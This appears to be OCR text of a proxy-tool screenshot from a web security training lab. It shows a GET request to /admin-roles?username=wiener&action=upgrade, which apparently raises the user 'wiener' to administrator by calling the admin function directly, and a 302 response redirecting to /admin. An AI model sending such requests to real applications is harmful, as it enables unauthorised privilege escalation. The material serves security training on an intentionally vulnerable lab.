 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0abf003503a2a03382851f1600d500b8.web-security-academy.net
3 Cookie: session=lZWjIq2xCVOVeX4Iw7UdOktT1kHFaURc
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 Content-Length: 0
18
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6